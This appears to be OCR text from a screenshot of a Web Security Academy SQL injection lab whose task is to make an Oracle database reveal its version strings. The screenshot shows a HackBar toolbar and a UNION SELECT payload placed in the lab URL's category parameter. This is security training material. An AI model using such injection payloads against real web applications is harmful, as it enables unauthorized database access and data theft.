 Academy
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Hom
Back to lab description
WE LIKE TO
SHOP
Gifts' union select 'ab','cd' from dual--
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0af5008204a5d4c8ccb43d4900cb00a5.web-security-academy.net/filter?category=Gifts'union select 'ab','cd' from dual--